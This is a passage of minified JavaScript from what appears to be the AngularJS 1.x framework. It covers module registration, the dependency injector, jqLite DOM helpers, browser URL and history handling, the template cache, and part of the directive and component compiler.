e=0,f;null!=(f=b[e]);e++)(c=Z._data(f,"events"))&&c.$destroy&&Z(f).triggerHandler("$destroy");a(b)}):B=U;ea.element=B;Ac=!0}}function qb(a,b,d){if(!a)throw Aa("areq",b||"?",d||"required");return a}function Pa(a,b,d){d&&K(a)&&(a=a[a.length-1]);qb(E(a),b,"not a function, got "+(a&&"object"===typeof a?a.constructor.name||"Object":typeof a));return a}function Qa(a,b){if("hasOwnProperty"===a)throw Aa("badname",b);}function Bc(a,b,d){if(!b)return a;b=b.split(".");for(var c,e=a,f=b.length,g=0;g<f;g++)c=
b[g],a&&(a=(e=a)[c]);return!d&&E(a)?tc(e,a):a}function rb(a){for(var b=a[0],d=a[a.length-1],c,e=1;b!==d&&(b=b.nextSibling);e++)if(c||a[e]!==b)c||(c=B(za.call(a,0,e))),c.push(b);return c||a}function T(){return Object.create(null)}function je(a){function b(a,b,c){return a[b]||(a[b]=c())}var d=O("$injector"),c=O("ng");a=b(a,"angular",Object);a.$$minErr=a.$$minErr||O;return b(a,"module",function(){var a={};return function(f,g,h){if("hasOwnProperty"===f)throw c("badname","module");g&&a.hasOwnProperty(f)&&
(a[f]=null);return b(a,f,function(){function a(b,d,e,f){f||(f=c);return function(){f[e||"push"]([b,d,arguments]);return M}}function b(a,d){return function(b,e){e&&E(e)&&(e.$$moduleName=f);c.push([a,d,arguments]);return M}}if(!g)throw d("nomod",f);var c=[],e=[],r=[],N=a("$injector","invoke","push",e),M={_invokeQueue:c,_configBlocks:e,_runBlocks:r,requires:g,name:f,provider:b("$provide","provider"),factory:b("$provide","factory"),service:b("$provide","service"),value:a("$provide","value"),constant:a("$provide",
"constant","unshift"),decorator:b("$provide","decorator"),animation:b("$animateProvider","register"),filter:b("$filterProvider","register"),controller:b("$controllerProvider","register"),directive:b("$compileProvider","directive"),component:b("$compileProvider","component"),config:N,run:function(a){r.push(a);return this}};h&&N(h);return M})}})}function ke(a){R(a,{bootstrap:yc,copy:qa,extend:R,merge:Yd,equals:pa,element:B,forEach:q,injector:bb,noop:C,bind:tc,toJson:ab,fromJson:uc,identity:Xa,isUndefined:y,
isDefined:x,isString:F,isFunction:E,isObject:G,isNumber:Q,isElement:Ob,isArray:K,version:le,isDate:fa,lowercase:P,uppercase:sb,callbacks:{counter:0},getTestability:ge,$$minErr:O,$$csp:Ea,reloadWithDebugInfo:fe});Sb=je(v);Sb("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:me});a.provider("$compile",Cc).directive({a:ne,input:Dc,textarea:Dc,form:oe,script:pe,select:qe,style:re,option:se,ngBind:te,ngBindHtml:ue,ngBindTemplate:ve,ngClass:we,ngClassEven:xe,ngClassOdd:ye,ngCloak:ze,ngController:Ae,
ngForm:Be,ngHide:Ce,ngIf:De,ngInclude:Ee,ngInit:Fe,ngNonBindable:Ge,ngPluralize:He,ngRepeat:Ie,ngShow:Je,ngStyle:Ke,ngSwitch:Le,ngSwitchWhen:Me,ngSwitchDefault:Ne,ngOptions:Oe,ngTransclude:Pe,ngModel:Qe,ngList:Re,ngChange:Se,pattern:Ec,ngPattern:Ec,required:Fc,ngRequired:Fc,minlength:Gc,ngMinlength:Gc,maxlength:Hc,ngMaxlength:Hc,ngValue:Te,ngModelOptions:Ue}).directive({ngInclude:Ve}).directive(tb).directive(Ic);a.provider({$anchorScroll:We,$animate:Xe,$animateCss:Ye,$$animateJs:Ze,$$animateQueue:$e,
$$AnimateRunner:af,$$animateAsyncRun:bf,$browser:cf,$cacheFactory:df,$controller:ef,$document:ff,$exceptionHandler:gf,$filter:Jc,$$forceReflow:hf,$interpolate:jf,$interval:kf,$http:lf,$httpParamSerializer:mf,$httpParamSerializerJQLike:nf,$httpBackend:of,$xhrFactory:pf,$location:qf,$log:rf,$parse:sf,$rootScope:tf,$q:uf,$$q:vf,$sce:wf,$sceDelegate:xf,$sniffer:yf,$templateCache:zf,$templateRequest:Af,$$testability:Bf,$timeout:Cf,$window:Df,$$rAF:Ef,$$jqLite:Ff,$$HashMap:Gf,$$cookieReader:Hf})}])}function cb(a){return a.replace(If,
function(a,d,c,e){return e?c.toUpperCase():c}).replace(Jf,"Moz$1")}function Kc(a){a=a.nodeType;return 1===a||!a||9===a}function Lc(a,b){var d,c,e=b.createDocumentFragment(),f=[];if(Tb.test(a)){d=d||e.appendChild(b.createElement("div"));c=(Kf.exec(a)||["",""])[1].toLowerCase();c=ia[c]||ia._default;d.innerHTML=c[1]+a.replace(Lf,"<$1></$2>")+c[2];for(c=c[0];c--;)d=d.lastChild;f=$a(f,d.childNodes);d=e.firstChild;d.textContent=""}else f.push(b.createTextNode(a));e.textContent="";e.innerHTML="";q(f,function(a){e.appendChild(a)});
return e}function Mc(a,b){var d=a.parentNode;d&&d.replaceChild(b,a);b.appendChild(a)}function U(a){if(a instanceof U)return a;var b;F(a)&&(a=V(a),b=!0);if(!(this instanceof U)){if(b&&"<"!=a.charAt(0))throw Ub("nosel");return new U(a)}if(b){b=v.document;var d;a=(d=Mf.exec(a))?[b.createElement(d[1])]:(d=Lc(a,b))?d.childNodes:[]}Nc(this,a)}function Vb(a){return a.cloneNode(!0)}function ub(a,b){b||db(a);if(a.querySelectorAll)for(var d=a.querySelectorAll("*"),c=0,e=d.length;c<e;c++)db(d[c])}function Oc(a,
b,d,c){if(x(c))throw Ub("offargs");var e=(c=vb(a))&&c.events,f=c&&c.handle;if(f)if(b){var g=function(b){var c=e[b];x(d)&&Za(c||[],d);x(d)&&c&&0<c.length||(a.removeEventListener(b,f,!1),delete e[b])};q(b.split(" "),function(a){g(a);wb[a]&&g(wb[a])})}else for(b in e)"$destroy"!==b&&a.removeEventListener(b,f,!1),delete e[b]}function db(a,b){var d=a.ng339,c=d&&eb[d];c&&(b?delete c.data[b]:(c.handle&&(c.events.$destroy&&c.handle({},"$destroy"),Oc(a)),delete eb[d],a.ng339=void 0))}function vb(a,b){var d=
a.ng339,d=d&&eb[d];b&&!d&&(a.ng339=d=++Nf,d=eb[d]={events:{},data:{},handle:void 0});return d}function Wb(a,b,d){if(Kc(a)){var c=x(d),e=!c&&b&&!G(b),f=!b;a=(a=vb(a,!e))&&a.data;if(c)a[b]=d;else{if(f)return a;if(e)return a&&a[b];R(a,b)}}}function xb(a,b){return a.getAttribute?-1<(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+b+" "):!1}function yb(a,b){b&&a.setAttribute&&q(b.split(" "),function(b){a.setAttribute("class",V((" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g,
" ").replace(" "+V(b)+" "," ")))})}function zb(a,b){if(b&&a.setAttribute){var d=(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");q(b.split(" "),function(a){a=V(a);-1===d.indexOf(" "+a+" ")&&(d+=a+" ")});a.setAttribute("class",V(d))}}function Nc(a,b){if(b)if(b.nodeType)a[a.length++]=b;else{var d=b.length;if("number"===typeof d&&b.window!==b){if(d)for(var c=0;c<d;c++)a[a.length++]=b[c]}else a[a.length++]=b}}function Pc(a,b){return Ab(a,"$"+(b||"ngController")+"Controller")}function Ab(a,
b,d){9==a.nodeType&&(a=a.documentElement);for(b=K(b)?b:[b];a;){for(var c=0,e=b.length;c<e;c++)if(x(d=B.data(a,b[c])))return d;a=a.parentNode||11===a.nodeType&&a.host}}function Qc(a){for(ub(a,!0);a.firstChild;)a.removeChild(a.firstChild)}function Bb(a,b){b||ub(a);var d=a.parentNode;d&&d.removeChild(a)}function Of(a,b){b=b||v;if("complete"===b.document.readyState)b.setTimeout(a);else B(b).on("load",a)}function Rc(a,b){var d=Cb[b.toLowerCase()];return d&&Sc[va(a)]&&d}function Pf(a,b){var d=function(c,
d){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=b[d||c.type],g=f?f.length:0;if(g){if(y(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};var k=f.specialHandlerWrapper||Qf;1<g&&(f=ha(f));for(var l=0;l<g;l++)c.isImmediatePropagationStopped()||k(a,c,f[l])}};d.elem=
a;return d}function Qf(a,b,d){d.call(a,b)}function Rf(a,b,d){var c=b.relatedTarget;c&&(c===a||Sf.call(a,c))||d.call(a,b)}function Ff(){this.$get=function(){return R(U,{hasClass:function(a,b){a.attr&&(a=a[0]);return xb(a,b)},addClass:function(a,b){a.attr&&(a=a[0]);return zb(a,b)},removeClass:function(a,b){a.attr&&(a=a[0]);return yb(a,b)}})}}function Fa(a,b){var d=a&&a.$$hashKey;if(d)return"function"===typeof d&&(d=a.$$hashKey()),d;d=typeof a;return d="function"==d||"object"==d&&null!==a?a.$$hashKey=
d+":"+(b||Xd)():d+":"+a}function Ra(a,b){if(b){var d=0;this.nextUid=function(){return++d}}q(a,this.put,this)}function Tc(a){a=Function.prototype.toString.call(a).replace(Tf,"");return a.match(Uf)||a.match(Vf)}function Wf(a){return(a=Tc(a))?"function("+(a[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function bb(a,b){function d(a){return function(b,c){if(G(b))q(b,qc(a));else return a(b,c)}}function c(a,b){Qa(a,"service");if(E(b)||K(b))b=r.instantiate(b);if(!b.$get)throw Ga("pget",a);return m[a+"Provider"]=
b}function e(a,b){return function(){var c=w.invoke(b,this);if(y(c))throw Ga("undef",a);return c}}function f(a,b,d){return c(a,{$get:!1!==d?e(a,b):b})}function g(a){qb(y(a)||K(a),"modulesToLoad","not an array");var b=[],c;q(a,function(a){function d(a){var b,c;b=0;for(c=a.length;b<c;b++){var e=a[b],f=r.get(e[0]);f[e[1]].apply(f,e[2])}}if(!n.get(a)){n.put(a,!0);try{F(a)?(c=Sb(a),b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):E(a)?b.push(r.invoke(a)):K(a)?b.push(r.invoke(a)):
Pa(a,"module")}catch(e){throw K(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Ga("modulerr",a,e.stack||e.message||e);}}});return b}function h(a,c){function d(b,e){if(a.hasOwnProperty(b)){if(a[b]===k)throw Ga("cdep",b+" <- "+l.join(" <- "));return a[b]}try{return l.unshift(b),a[b]=k,a[b]=c(b,e)}catch(f){throw a[b]===k&&delete a[b],f;}finally{l.shift()}}function e(a,c,f){var g=[];a=bb.$$annotate(a,b,f);for(var h=0,k=a.length;h<k;h++){var l=a[h];
if("string"!==typeof l)throw Ga("itkn",l);g.push(c&&c.hasOwnProperty(l)?c[l]:d(l,f))}return g}return{invoke:function(a,b,c,d){"string"===typeof c&&(d=c,c=null);c=e(a,c,d);K(a)&&(a=a[a.length-1]);d=11>=Ca?!1:"function"===typeof a&&/^(?:class\s|constructor\()/.test(Function.prototype.toString.call(a));return d?(c.unshift(null),new (Function.prototype.bind.apply(a,c))):a.apply(b,c)},instantiate:function(a,b,c){var d=K(a)?a[a.length-1]:a;a=e(a,b,c);a.unshift(null);return new (Function.prototype.bind.apply(d,
a))},get:d,annotate:bb.$$annotate,has:function(b){return m.hasOwnProperty(b+"Provider")||a.hasOwnProperty(b)}}}b=!0===b;var k={},l=[],n=new Ra([],!0),m={$provide:{provider:d(c),factory:d(f),service:d(function(a,b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:d(function(a,b){return f(a,da(b),!1)}),constant:d(function(a,b){Qa(a,"constant");m[a]=b;N[a]=b}),decorator:function(a,b){var c=r.get(a+"Provider"),d=c.$get;c.$get=function(){var a=w.invoke(d,c);return w.invoke(b,null,
{$delegate:a})}}}},r=m.$injector=h(m,function(a,b){ea.isString(b)&&l.push(b);throw Ga("unpr",l.join(" <- "));}),N={},M=h(N,function(a,b){var c=r.get(a+"Provider",b);return w.invoke(c.$get,c,void 0,a)}),w=M;m.$injectorProvider={$get:da(M)};var p=g(a),w=M.get("$injector");w.strictDi=b;q(p,function(a){a&&w.invoke(a)});return w}function We(){var a=!0;this.disableAutoScrolling=function(){a=!1};this.$get=["$window","$location","$rootScope",function(b,d,c){function e(a){var b=null;Array.prototype.some.call(a,
function(a){if("a"===va(a))return b=a,!0});return b}function f(a){if(a){a.scrollIntoView();var c;c=g.yOffset;E(c)?c=c():Ob(c)?(c=c[0],c="fixed"!==b.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):Q(c)||(c=0);c&&(a=a.getBoundingClientRect().top,b.scrollBy(0,a-c))}else b.scrollTo(0,0)}function g(a){a=F(a)?a:d.hash();var b;a?(b=h.getElementById(a))?f(b):(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=b.document;a&&c.$watch(function(){return d.hash()},function(a,b){a===
b&&""===a||Of(function(){c.$evalAsync(g)})});return g}]}function fb(a,b){if(!a&&!b)return"";if(!a)return b;if(!b)return a;K(a)&&(a=a.join(" "));K(b)&&(b=b.join(" "));return a+" "+b}function Xf(a){F(a)&&(a=a.split(" "));var b=T();q(a,function(a){a.length&&(b[a]=!0)});return b}function Ha(a){return G(a)?a:{}}function Yf(a,b,d,c){function e(a){try{a.apply(null,za.call(arguments,1))}finally{if(M--,0===M)for(;w.length;)try{w.pop()()}catch(b){d.error(b)}}}function f(){u=null;g();h()}function g(){p=I();
p=y(p)?null:p;pa(p,L)&&(p=L);L=p}function h(){if(t!==k.url()||H!==p)t=k.url(),H=p,q(J,function(a){a(k.url(),p)})}var k=this,l=a.location,n=a.history,m=a.setTimeout,r=a.clearTimeout,N={};k.isMock=!1;var M=0,w=[];k.$$completeOutstandingRequest=e;k.$$incOutstandingRequestCount=function(){M++};k.notifyWhenNoOutstandingRequests=function(a){0===M?a():w.push(a)};var p,H,t=l.href,z=b.find("base"),u=null,I=c.history?function(){try{return n.state}catch(a){}}:C;g();H=p;k.url=function(b,d,e){y(e)&&(e=null);l!==
a.location&&(l=a.location);n!==a.history&&(n=a.history);if(b){var f=H===e;if(t===b&&(!c.history||f))return k;var h=t&&Ia(t)===Ia(b);t=b;H=e;if(!c.history||h&&f){if(!h||u)u=b;d?l.replace(b):h?(d=l,e=b.indexOf("#"),e=-1===e?"":b.substr(e),d.hash=e):l.href=b;l.href!==b&&(u=b)}else n[d?"replaceState":"pushState"](e,"",b),g(),H=p;return k}return u||l.href.replace(/%27/g,"'")};k.state=function(){return p};var J=[],D=!1,L=null;k.onUrlChange=function(b){if(!D){if(c.history)B(a).on("popstate",f);B(a).on("hashchange",
f);D=!0}J.push(b);return b};k.$$applicationDestroyed=function(){B(a).off("hashchange popstate",f)};k.$$checkUrlChange=h;k.baseHref=function(){var a=z.attr("href");return a?a.replace(/^(https?\:)?\/\/[^\/]*/,""):""};k.defer=function(a,b){var c;M++;c=m(function(){delete N[c];e(a)},b||0);N[c]=!0;return c};k.defer.cancel=function(a){return N[a]?(delete N[a],r(a),e(C),!0):!1}}function cf(){this.$get=["$window","$log","$sniffer","$document",function(a,b,d,c){return new Yf(a,c,b,d)}]}function df(){this.$get=
function(){function a(a,c){function e(a){a!=m&&(r?r==a&&(r=a.n):r=a,f(a.n,a.p),f(a,m),m=a,m.n=null)}function f(a,b){a!=b&&(a&&(a.p=b),b&&(b.n=a))}if(a in b)throw O("$cacheFactory")("iid",a);var g=0,h=R({},c,{id:a}),k=T(),l=c&&c.capacity||Number.MAX_VALUE,n=T(),m=null,r=null;return b[a]={put:function(a,b){if(!y(b)){if(l<Number.MAX_VALUE){var c=n[a]||(n[a]={key:a});e(c)}a in k||g++;k[a]=b;g>l&&this.remove(r.key);return b}},get:function(a){if(l<Number.MAX_VALUE){var b=n[a];if(!b)return;e(b)}return k[a]},
remove:function(a){if(l<Number.MAX_VALUE){var b=n[a];if(!b)return;b==m&&(m=b.p);b==r&&(r=b.n);f(b.n,b.p);delete n[a]}a in k&&(delete k[a],g--)},removeAll:function(){k=T();g=0;n=T();m=r=null},destroy:function(){n=h=k=null;delete b[a]},info:function(){return R({},h,{size:g})}}}var b={};a.info=function(){var a={};q(b,function(b,e){a[e]=b.info()});return a};a.get=function(a){return b[a]};return a}}function zf(){this.$get=["$cacheFactory",function(a){return a("templates")}]}function Cc(a,b){function d(a,
b,c){var d=/^\s*([@&<]|=(\*?))(\??)\s*(\w*)\s*$/,e=T();q(a,function(a,f){if(a in n)e[f]=n[a];else{var g=a.match(d);if(!g)throw ga("iscp",b,f,a,c?"controller bindings definition":"isolate scope definition");e[f]={mode:g[1][0],collection:"*"===g[2],optional:"?"===g[3],attrName:g[4]||f};g[4]&&(n[a]=e[f])}});return e}function c(a){var b=a.charAt(0);if(!b||b!==P(b))throw ga("baddir",a);if(a!==a.trim())throw ga("baddir",a);}var e={},f=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,g=/(([\w\-]+)(?:\:([^;]+))?;?)/,
h=ae("ngSrc,ngSrcset,src,srcset"),k=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,l=/^(on[a-z]+|formaction)$/,n=T();this.directive=function M(b,d){Qa(b,"directive");F(b)?(c(b),qb(d,"directiveFactory"),e.hasOwnProperty(b)||(e[b]=[],a.factory(b+"Directive",["$injector","$exceptionHandler",function(a,c){var d=[];q(e[b],function(e,f){try{var g=a.invoke(e);E(g)?g={compile:da(g)}:!g.compile&&g.link&&(g.compile=da(g.link));g.priority=g.priority||0;g.index=f;g.name=g.name||b;g.require=g.require||g.controller&&g.name;g.restrict=
g.restrict||"EA";g.$$moduleName=e.$$moduleName;d.push(g)}catch(h){c(h)}});return d}])),e[b].push(d)):q(b,qc(M));return this};this.component=function(a,b){function c(a){function e(b){return E(b)||K(b)?function(c,d){return a.invoke(b,this,{$element:c,$attrs:d})}:b}var f=b.template||b.templateUrl?b.template:"",g={controller:d,controllerAs:Uc(b.controller)||b.controllerAs||"$ctrl",template:e(f),templateUrl:e(b.templateUrl),transclude:b.transclude,scope:{},bindToController:b.bindings||{},restrict:"E",
require:b.require};q(b,function(a,b){"$"===b.charAt(0)&&(g[b]=a)});return g}var d=b.controller||function(){};q(b,function(a,b){"$"===b.charAt(0)&&(c[b]=a,E(d)&&(d[b]=a))});c.$inject=["$injector"];return this.directive(a,c)};this.aHrefSanitizationWhitelist=function(a){return x(a)?(b.aHrefSanitizationWhitelist(a),this):b.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(a){return x(a)?(b.imgSrcSanitizationWhitelist(a),this):b.imgSrcSanitizationWhitelist()};var m=!0;this.debugInfoEnabled=
function(a){return x(a)?(m=a,this):m};var r=10;this.onChangesTtl=function(a){return arguments.length?(r=a,this):r};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(a,b,c,n,t,z,u,I,J,D){function L(){try{if(!--qa)throw Z=void 0,ga("infchng",r);u.$apply(function(){for(var a=0,b=Z.length;a<b;++a)Z[a]();Z=void 0})}finally{qa++}}function S(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<
e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a}function $(a,b,c){na.innerHTML="<span "+b+">";b=na.firstChild.attributes;var d=b[0];b.removeNamedItem(d.name);d.value=c;a.attributes.setNamedItem(d)}function A(a,b){try{a.addClass(b)}catch(c){}}function ba(a,b,c,d,e){a instanceof B||(a=B(a));for(var f=/\S+/,g=0,h=a.length;g<h;g++){var k=a[g];k.nodeType===Ma&&k.nodeValue.match(f)&&Mc(k,a[g]=v.document.createElement("span"))}var l=s(a,b,a,c,d,e);ba.$$addScopeClass(a);var m=null;return function(b,
c,d){qb(b,"scope");e&&e.needsNewScope&&(b=b.$parent.$new());d=d||{};var f=d.parentBoundTranscludeFn,g=d.transcludeControllers;d=d.futureParentElement;f&&f.$$boundTransclude&&(f=f.$$boundTransclude);m||(m=(d=d&&d[0])?"foreignobject"!==va(d)&&ma.call(d).match(/SVG/)?"svg":"html":"html");d="html"!==m?B(ca(m,B("<div>").append(a).html())):c?Oa.clone.call(a):a;if(g)for(var h in g)d.data("$"+h+"Controller",g[h].instance);ba.$$addScopeInfo(d,b);c&&c(d,b);l&&l(b,d,d,f);return d}}function s(a,b,c,d,e,f){function g(a,
c,d,e){var f,k,l,m,n,t,p;if(r)for(p=Array(c.length),m=0;m<h.length;m+=3)f=h[m],p[f]=c[f];else p=c;m=0;for(n=h.length;m<n;)k=p[h[m++]],c=h[m++],f=h[m++],c?(c.scope?(l=a.$new(),ba.$$addScopeInfo(B(k),l)):l=a,t=c.transcludeOnThisElement?ka(a,c.transclude,e):!c.templateOnThisElement&&e?e:!e&&b?ka(a,b):null,c(f,l,k,d,t)):f&&f(a,k.childNodes,void 0,e)}for(var h=[],k,l,m,n,r,t=0;t<a.length;t++){k=new S;l=x(a[t],[],k,0===t?d:void 0,e);(f=l.length?Ba(l,a[t],k,b,c,null,[],[],f):null)&&f.scope&&ba.$$addScopeClass(k.$$element);
k=f&&f.terminal||!(m=a[t].childNodes)||!m.length?null:s(m,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||k)h.push(t,f,k),n=!0,r=r||f;f=null}return n?g:null}function ka(a,b,c){function d(e,f,g,h,k){e||(e=a.$new(!1,k),e.$$transcluded=!0);return b(e,f,{parentBoundTranscludeFn:c,transcludeControllers:g,futureParentElement:h})}var e=d.$$slots=T(),f;for(f in b.$$slots)e[f]=b.$$slots[f]?ka(a,b.$$slots[f],c):null;return d}function x(a,b,c,d,e){var h=c.$attr,k;switch(a.nodeType){case 1:la(b,
xa(va(a)),"E",d,e);for(var l,m,n,t=a.attributes,r=0,p=t&&t.length;r<p;r++){var I=!1,D=!1;l=t[r];k=l.name;m=V(l.value);l=xa(k);if(n=ya.test(l))k=k.replace(Vc,"").substr(8).replace(/_(.)/g,function(a,b){return b.toUpperCase()});(l=l.match(Aa))&&Q(l[1])&&(I=k,D=k.substr(0,k.length-5)+"end",k=k.substr(0,k.length-6));l=xa(k.toLowerCase());h[l]=k;if(n||!c.hasOwnProperty(l))c[l]=m,Rc(a,l)&&(c[l]=!0);fa(a,b,m,l,n);la(b,l,"A",d,e,I,D)}a=a.className;G(a)&&(a=a.animVal);if(F(a)&&""!==a)for(;k=g.exec(a);)l=xa(k[2]),
la(b,l,"C",d,e)&&(c[l]=V(k[3])),a=a.substr(k.index+k[0].length);break;case Ma:if(11===Ca)for(;a.parentNode&&a.nextSibling&&a.nextSibling.nodeType===Ma;)a.nodeValue+=a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);X(b,a.nodeValue);break;case 8:try{if(k=f.exec(a.nodeValue))l=xa(k[1]),la(b,l,"M",d,e)&&(c[l]=V(k[2]))}catch(J){}}b.sort(Y);return b}function Wc(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw ga("uterdir",b,c);1==a.nodeType&&(a.hasAttribute(b)&&
e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return B(d)}function Xc(a,b,c){return function(d,e,f,g,h){e=Wc(e[0],b,c);return a(d,e,f,g,h)}}function Yb(a,b,c,d,e,f){var g;return a?ba(b,c,d,e,f):function(){g||(g=ba(b,c,d,e,f),b=c=f=null);return g.apply(this,arguments)}}function Ba(a,b,d,e,f,g,h,k,l){function m(a,b,c,d){if(a){c&&(a=Xc(a,c,d));a.require=A.require;a.directiveName=M;if(D===A||A.$$isolateScope)a=ha(a,{isolateScope:!0});h.push(a)}if(b){c&&(b=Xc(b,c,d));
b.require=A.require;b.directiveName=M;if(D===A||A.$$isolateScope)b=ha(b,{isolateScope:!0});k.push(b)}}function n(a,c,e,f,g){function l(a,b,c,d){var e;Ya(a)||(d=c,c=b,b=a,a=void 0);H&&(e=u);c||(c=H?z.parent():z);if(d){var f=g.$$slots[d];if(f)return f(a,b,e,c,$);if(y(f))throw ga("noslot",d,wa(z));}else return g(a,b,e,c,$)}var m,t,p,A,w,u,L,z;b===e?(f=d,z=d.$$element):(z=B(e),f=new S(z,d));w=c;D?A=c.$new(!0):r&&(w=c.$parent);g&&(L=l,L.$$boundTransclude=g,L.isSlotFilled=function(a){return!!g.$$slots[a]});
I&&(u=O(z,f,L,I,A,c,D));D&&(ba.$$addScopeInfo(z,A,!0,!(J&&(J===D||J===D.$$originalDirective))),ba.$$addScopeClass(z,!0),A.$$isolateBindings=D.$$isolateBindings,t=ia(c,f,A,A.$$isolateBindings,D),t.removeWatches&&A.$on("$destroy",t.removeWatches));for(m in u){t=I[m];p=u[m];var Xb=t.$$bindings.bindToController;p.bindingInfo=p.identifier&&Xb?ia(w,f,p.instance,Xb,t):{};var M=p();M!==p.instance&&(p.instance=M,z.data("$"+t.name+"Controller",M),p.bindingInfo.removeWatches&&p.bindingInfo.removeWatches(),p.bindingInfo=
ia(w,f,p.instance,Xb,t))}q(I,function(a,b){var c=a.require;a.bindToController&&!K(c)&&G(c)&&R(u[b].instance,gb(b,c,z,u))});q(u,function(a){var b=a.instance;E(b.$onChanges)&&b.$onChanges(a.bindingInfo.initialChanges);E(b.$onInit)&&b.$onInit();E(b.$onDestroy)&&w.$on("$destroy",function(){b.$onDestroy()})});m=0;for(t=h.length;m<t;m++)p=h[m],ja(p,p.isolateScope?A:c,z,f,p.require&&gb(p.directiveName,p.require,z,u),L);var $=c;D&&(D.template||null===D.templateUrl)&&($=A);a&&a($,e.childNodes,void 0,g);for(m=
k.length-1;0<=m;m--)p=k[m],ja(p,p.isolateScope?A:c,z,f,p.require&&gb(p.directiveName,p.require,z,u),L);q(u,function(a){a=a.instance;E(a.$postLink)&&a.$postLink()})}l=l||{};for(var t=-Number.MAX_VALUE,r=l.newScopeDirective,I=l.controllerDirectives,D=l.newIsolateScopeDirective,J=l.templateDirective,w=l.nonTlbTranscludeDirective,u=!1,L=!1,H=l.hasElementTranscludeDirective,z=d.$$element=B(b),A,M,$,s=e,Sa,ka=!1,C=!1,v,F=0,Ba=a.length;F<Ba;F++){A=a[F];var P=A.$$start,Q=A.$$end;P&&(z=Wc(b,P,Q));$=void 0;
if(t>A.priority)break;if(v=A.scope)A.templateUrl||(G(v)?(W("new/isolated scope",D||r,A,z),D=A):W("new/isolated scope",D,A,z)),r=r||A;M=A.name;if(!ka&&(A.replace&&(A.templateUrl||A.template)||A.transclude&&!A.$$tlb)){for(v=F+1;ka=a[v++];)if(ka.transclude&&!ka.$$tlb||ka.replace&&(ka.templateUrl||ka.template)){C=!0;break}ka=!0}!A.templateUrl&&A.controller&&(v=A.controller,I=I||T(),W("'"+M+"' controller",I[M],A,z),I[M]=A);if(v=A.transclude)if(u=!0,A.$$tlb||(W("transclusion",w,A,z),w=A),"element"==v)H=
!0,t=A.priority,$=z,z=d.$$element=B(ba.$$createComment(M,d[M])),b=z[0],da(f,za.call($,0),b),$[0].$$parentNode=$[0].parentNode,s=Yb(C,$,e,t,g&&g.name,{nonTlbTranscludeDirective:w});else{var la=T();$=B(Vb(b)).contents();if(G(v)){$=[];var Y=T(),X=T();q(v,function(a,b){var c="?"===a.charAt(0);a=c?a.substring(1):a;Y[a]=b;la[b]=null;X[b]=c});q(z.contents(),function(a){var b=Y[xa(va(a))];b?(X[b]=!0,la[b]=la[b]||[],la[b].push(a)):$.push(a)});q(X,function(a,b){if(!a)throw ga("reqslot",b);});for(var Z in la)la[Z]&&
(la[Z]=Yb(C,la[Z],e))}z.empty();s=Yb(C,$,e,void 0,void 0,{needsNewScope:A.$$isolateScope||A.$$newScope});s.$$slots=la}if(A.template)if(L=!0,W("template",J,A,z),J=A,v=E(A.template)?A.template(z,d):A.template,v=ta(v),A.replace){g=A;$=Tb.test(v)?Yc(ca(A.templateNamespace,V(v))):[];b=$[0];if(1!=$.length||1!==b.nodeType)throw ga("tplrt",M,"");da(f,z,b);Ba={$attr:{}};v=x(b,[],Ba);var ea=a.splice(F+1,a.length-(F+1));(D||r)&&Zc(v,D,r);a=a.concat(v).concat(ea);U(d,Ba);Ba=a.length}else z.html(v);if(A.templateUrl)L=
!0,W("template",J,A,z),J=A,A.replace&&(g=A),n=aa(a.splice(F,a.length-F),z,d,f,u&&s,h,k,{controllerDirectives:I,newScopeDirective:r!==A&&r,newIsolateScopeDirective:D,templateDirective:J,nonTlbTranscludeDirective:w}),Ba=a.length;else if(A.compile)try{Sa=A.compile(z,d,s),E(Sa)?m(null,Sa,P,Q):Sa&&m(Sa.pre,Sa.post,P,Q)}catch(fa){c(fa,wa(z))}A.terminal&&(n.terminal=!0,t=Math.max(t,A.priority))}n.scope=r&&!0===r.scope;n.transcludeOnThisElement=u;n.templateOnThisElement=L;n.transclude=s;l.hasElementTranscludeDirective=
H;return n}function gb(a,b,c,d){var e;if(F(b)){var f=b.match(k);b=b.substring(f[0].length);var g=f[1]||f[3],f="?"===f[2];"^^"===g?c=c.parent():e=(e=d&&d[b])&&e.instance;if(!e){var h="$"+b+"Controller";e=g?c.inheritedData(h):c.data(h)}if(!e&&!f)throw ga("ctreq",b,a);}else if(K(b))for(e=[],g=0,f=b.length;g<f;g++)e[g]=gb(a,b[g],c,d);else G(b)&&(e={},q(b,function(b,f){e[f]=gb(a,b,c,d)}));return e||null}function O(a,b,c,d,e,f,g){var h=T(),k;for(k in d){var l=d[k],m={$scope:l===g||l.$$isolateScope?e:f,
